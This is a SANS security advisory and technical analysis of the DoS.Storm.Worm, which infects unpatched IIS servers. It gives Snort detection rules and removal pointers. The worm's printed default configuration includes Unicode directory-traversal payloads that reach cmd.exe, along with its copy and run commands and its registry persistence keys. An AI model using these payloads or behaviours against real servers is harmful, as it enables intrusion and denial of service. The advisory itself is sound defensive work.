DOS.STORM.WORM Technical Analysis by SANS
DESCRIPTION
DoS.Storm.Worm is a worm that seeks out Microsoft Internet Information Services (IIS) systems that have not applied the proper security patches. Any such systems that it finds are then infected with the worm. The payload of this worm performs a denial of service attack on http:/ /www.microsoft.com 1(http://www.symantec.com/avcenter/venc/data/dos.storm.worm.html)
It is packed using upx packer and is written in Java.
the main 'wrapper' class is 'runner.class'. It starts
the various pieces.
1. read 'datastore'
'datastore' is a class that is handed along and carries
a number of configuration parameters. When 'datastore'
is first instantiated, it looks for 'storm.cfg' and
overwrites any default parameters with values with
values it finds in storm.cfg. A new storm.cfg is
written if it doesn't exist.
I appended the block with default parameters at the end.
if the value 'debug' is set to 'true', extra logging
will be enabled.
2. send e-mail to 'emailreceive' (@gmx.net)
The body of the e-mail is one line listing the
host name and IP address of the infected machine followed
by the word 'startup.'
(see #A below for discussion of 'mailer')
3. setup tftpd.
this will setup a tftpd daemon on port 69.
4. start 'scanner'.
this part scans hosts for a variety of strings to a web server.
First, the version id is queried to check if the server runs
IIS (see the datastore strings).
The strings are listed in 'datastore' and start with 'v'
(e.g. v1, v2 ...) the return value is compated to the 'r' strings
(r1, r2) in datastore.
For vulnerable hosts, the 'installer' will then try and install
(and start) storm on the new machine. See the 'copy' and 'start'
variables in datastore. The installer verifies that the new copy is
running.
5. start 'telnetd'
start a telnet server at the port given by 'telnetport' in
datastore (default 23001). the username and password are given in
'user' and 'pwd'
6. start 'dosd'
dosd accesses each URL listed in datastore variables starting
with 'dos'. By default, this is 'http://www.microsoft.com'
7. start 'bombd'
send an e-mail to each address listed in datastore with
variable name starting with 'bomb' (e.g. bomb1). by default
gates@microsoft.com. The text of the message is in 'bombtext'
8. start consoled
concole on port 23000 (or 'consoleport'). Same username password
as telnetd.
looks like this can be used to remotly configure storm and
overwrite various parameters in datastore (e.g. smtp things...)
9. modify register.
all 'datastore' variables that start with 'register' are additions
to the system registry. by default, only two are used
'register1' and 'register2' to start storm on reboot.
A. 'mailer'
mailer sends an email the SMTP server specified in datastore
(by default: mail.gmx.net). It uses a username/password to
authenticate itself.
--- default parameters from 'datastore.class' ---
banner=*********************** Storm (c) Agberd Celine 2000
***********************
version=Storm v1.0
installed=?/c+tftp.exe+
extract=?/c+storm.exe+
run=?/c+c:winntsystem32stormstart.bat
extractresult=CGI
runresult=started.
smtp=mail.gmx.net
host=replacer
ttl=10000000
tftpdir=c:winntsystem32storm
telnetport=23001
consoleport=23000
dos1=http://www.microsoft.com
copy=?/c+copy+storm.exe+c:winntsystem32storm
copyresult=CGI
bomb1=gates@microsoft.com
bombtext=Fuck you!
check=?/c+dir
v1=/iisadmpwd/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe
v2=/msadc/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe
v3=/scripts/..%c1%1c../..%c1%1c../mssql7/install/pubtext.bat+&+cmd.exe/msadc
/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe=installedresult
r1=c:
r2=d:
r3=e:
r4=C:
r5=D:
r6=E:
s1=Server:Microsoft-IIS/4.0
s2=Server:Microsoft-IIS/5.0
regiater1=HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows
CurrentVersionRunService666=c:winntsystem32stormstart.bat
register2=HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows
CurrentVersionRun666=c:winntsystem32stormstart.bat
shell=cmd.exe
systemlog1=Systemlog
DETECTION
Snort will pick up the probes to iis with this rule that is available from whitehats.com
and snort.org
http://www.whitehats.com/cgi/arachNIDS/Show?_id=ids452&view=signatures
alert TCP $EXTERNAL any -> $INTERNAL 80 (msg:
"IDS452/web-iis_http-iis-unicode-binary"; flags: A+; content:
"..|c0af|"; nocase;)
http://www.whitehats.com/cgi/arachNIDS/Show?_id=ids432&view=signatures
alert TCP $EXTERNAL any -> $INTERNAL 80 (msg:
"IDS432/web-iis_http-iis-unicode-traversal"; flags: A+; content:
"..|25|c1|25|1c"; nocase;)
alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS 80 (msg:"WEB-MISC Attempt to execute
cmd"; flags: A+; content:"cmd.exe"; nocase;)
REMOVAL
Symantec antivirus is able to detect and they provide how to clean your system:
http://www.symantec.com/avcenter/venc/data/dos.storm.worm.html
REFERENCES
http://www.incidents.org/
http://www.symantec.com/avcenter/venc/data/dos.storm.worm.html
http://www.incidents.org/react/unicode.php
CREDITS
This security advisory was prepared by Matt Fearnow of the SANS Institute and Johannes
Ullrich of the SANS Institute.
Also contributing efforts go to Lenny Zeltser and NIPC Labs.
MIRROR
This write up can be found at:
http://www.incidents.org/react/dosstormworm.php.







































































